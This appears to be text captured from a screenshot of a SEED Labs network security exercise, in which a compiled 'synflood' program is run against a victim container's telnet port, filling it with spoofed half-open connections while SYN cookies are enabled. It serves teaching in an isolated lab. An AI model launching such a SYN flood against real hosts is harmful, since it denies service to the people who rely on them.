 Activities
Terminal
Jan 29 21:39
seed@VM: ~/.../Labsetup
Creating seed-attacker ... done
Creating user1-10.9.0.6 ... done
Creating user2-10.9.0.7 ... done
Creating victim-10.9.0.5 ... done
Attaching to seed-attacker, victim-10.9.0.5, user2-10.9.0.7, user1-10.9.0.6
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd [ OK ]
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
seed@VM: ~/.../volumes
[01/29/23]seed@VM:~$ cd src-cloud/Labsetup
bash: cd: src-cloud/Labsetup: No such file or directory
[01/29/23]seed@VM:~$ cd Desktop/
[01/29/23]seed@VM:~/Desktop$ cd Lab/Labsetup/
[01/29/23]seed@VM:~/.../Labsetup$ ls
docker-compose.yml volumes
[01/29/23]seed@VM:~/.../Labsetup$ cd volumes/
[01/29/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/29/23]seed@VM:~/.../volumes$
seed@VM: ~
3cf3b726223a victim-10.9.0.5
7a0368c48c7a user1-10.9.0.6
38c45cac5660 user2-10.9.0.7
[01/29/23]seed@VM:~$ docksh 3d
root@VM:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr volumes
root@VM:/# cd volumes/
root@VM:/volumes# synflood 10.9.0.5 23
^C
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~
tcp 0 0 10.9.0.5:23 70.27.246.17:20473 SYN_RECV
tcp 0 0 10.9.0.5:23 120.128.40.122:28704 SYN_RECV
tcp 0 0 10.9.0.5:23 80.64.136.40:56780 SYN_RECV
tcp 0 0 10.9.0.5:23 64.71.136.120:26511 SYN_RECV
tcp 0 0 10.9.0.5:23 176.27.108.41:47759 SYN_RECV
tcp 0 0 10.9.0.5:23 59.64.92.36:60786 SYN_RECV
tcp 0 0 10.9.0.5:23 8.50.242.98:54971 SYN_RECV
tcp 0 0 10.9.0.5:23 37.141.118.114:46034 SYN_RECV
tcp 0 0 10.9.0.5:23 190.2.111.57:62141 SYN_RECV
tcp 0 0 10.9.0.5:23 31.57.195.84:56629 SYN_RECV
tcp 0 0 10.9.0.5:23 131.249.123.107:33033 SYN_RECV
tcp 0 0 10.9.0.5:23 68.33.119.78:8019 SYN_RECV
tcp 0 0 10.9.0.5:23 131.167.26.91:1604 SYN_RECV
tcp 0 0 10.9.0.5:23 99.70.160.28:38990 SYN_RECV
tcp 0 0 10.9.0.5:23 244.17.18.48:15659 SYN_RECV
tcp 0 0 10.9.0.5:23 63.116.27.103:16168 SYN_RECV
tcp 0 0 10.9.0.5:23 212.149.218.75:61516 SYN_RECV
root@3cf3b726223a:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 1
root@3cf3b726223a:/#
seed@VM: ~
[01/29/23]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
3cf3b726223a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage